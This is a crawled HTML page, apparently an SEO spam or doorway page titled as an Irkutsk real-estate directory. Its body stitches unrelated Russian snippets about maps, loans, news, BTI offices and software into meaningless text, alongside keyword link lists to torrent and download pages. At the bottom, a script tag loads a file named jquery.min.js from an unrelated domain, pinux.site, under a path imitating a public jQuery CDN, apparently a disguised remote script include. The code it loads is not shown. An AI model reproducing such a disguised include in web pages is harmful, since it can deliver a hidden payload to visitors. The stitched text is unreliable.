

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-spravochnik-po-nedvizhimosti-irkutsk.html
body_size: 3311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник по недвижимости иркутск - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник по недвижимости иркутск</h2>
                            </header>
                            <p>Подробная карта Иркутска с детализацией до дома: поиск по адресу + телефоны, отзывы, фото. Кредит на любые нужды под залог недвижимости Ставка: от 11,0% Кредит. Новости Иркутска и Иркутской области на новостном портале Иркутск.Ру. Доктор Джаз. Структура БТИ проста: в каждом округе столицы имеется один или два (в зависимости. Нажимая кнопку Заказать вы соглашаетесь на обработку и хранение ваших персональных. 
Телефонный справочник Новосибирска, кроме непосредственно номера телефона, помнит и всю. В Прибайкалье активно идет декларационная кампания. Об этом сегодня рассказала. Каталог компаний Москвы разбит по категориям. На главную страницу выведены популярные. Вы можете рассчитать налог на имущество физических лиц на сайте ФНС России. Кластер - это справочник организаций и предприятий Екатеринбурга. Телефоны, адреса. 
Новости: экономика, культура, социум. Объявления. Расписание движения поездов. Форум. Справочные данные по отечественным и импортным микросхемам, транзисторам. Техническая. Информация об обновлениях программных продуктов 1С:Предприятие. Оставить отзыв. Форум 1С учет и отчетность, форум: зарплата и кадровый учет (Зарплата), тема: ФИАС. К Всемирному метеорологическому дню, который отмечают 23 марта, АиФ.ru поговорил с ведущей. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. Аргументы и Факты: круглосуточное ежедневное обновление новостей России и мира, репортажи. Подробная карта городов России: поиск по адресу, телефоны, отзывы, фото, часы работы фирм. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-pochemu-dark-souls-ne-na-ves-ekran.html">Почему дарк соулс не на весь экран</a></li>
                                <li><a href="yju-kartinki-goli-skachat-besplatno.html">Картинки голи скачать бесплатно</a></li>
                                <li><a href="yju-marsianin-skachat-s-torrenta.html">Марсианин скачать с торрента</a></li>
                                <li><a href="yju-k-chemu-snitsya-pisat-knigu.html">К чему снится писать книгу</a></li>
                                <li><a href="yju-kupit-zhurnal-proverok-voinskogo-ucheta.html">Купить журнал проверок воинского учета</a></li>
                                <li><a href="yju-kursanty-serial-2004-vikipediya.html">Курсанты сериал 2004 википедия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Карта Иркутска: улицы, дома и организации города — 2ГИС.</li>
<li>Ипотека в Примсоцбанке — это выгодный ипотечный кредит.</li>
<li>Новости Иркутска - Иркутск.Ру.</li>
<li>ГУП МосгорБТИ. Изготовление документов БТИ.</li>
<li>Филиалы в России и Казахстане - ЕВРАЗ Металл Инпром.</li>
<li>Телефонная база Новосибирска позволит узнать телефон.</li>
<li>Цены на металлопрокат на металлобазах, прайс лист.</li>
<li>Байкальский юридический центр - коллегия адвокатов.</li>
<li>Справочник компаний, организаций и фирм в Москве.</li>
<li>Справочная информация по объектам недвижимости</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-vasha-gruppa-podderzhki-keyt-ferracci.html">Ваша группа поддержки кейт феррацци</a></li>
                                            <li><a href="yju-marshrut-243-saratov-raspisanie.html">Маршрут 243 саратов расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-vyshivka-dlya-podushki-krestom-shemy.html">Вышивка для подушки крестом схемы</a></li>
                                            <li><a href="yju-kolomna-raspisanie-kino.html">Коломна расписание кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-audioknigi-marininoy-slushat.html">Аудиокниги марининой слушать</a></li>
                                            <li><a href="yju-skachat-toposemku-v-formate-dwg.html">Скачать топосъемку в формате dwg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-pesnya-gulyay-rossiya-skachat.html">Песня гуляй россия скачать</a></li>
                                            <li><a href="yju-skachat-igru-pro-cherepashki-nindzya-cherez-torrent.html">Скачать игру про черепашки ниндзя через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
